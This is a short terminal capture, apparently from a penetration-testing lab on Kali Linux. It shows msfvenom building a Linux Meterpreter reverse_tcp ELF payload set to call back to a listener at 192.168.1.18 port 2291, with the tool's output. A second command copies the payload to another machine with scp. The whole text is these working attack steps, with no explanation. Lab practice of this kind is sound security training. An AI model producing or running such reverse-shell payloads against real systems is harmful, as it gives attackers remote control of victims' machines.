 ┌──(sam㉿kali)-[~/lab3]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.18 LPORT=2291 -f elf > task4.amd64
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
┌──(sam㉿kali)-[~/lab3]
└─$ scp task4.amd64 sam@192.168.1.21:/home/sam/lab3
sam@192.168.1.21's password:
task4.amd64 100% 250 104.9KB/s 00:00
┌──(sam㉿kali)-[~/lab3]
└─$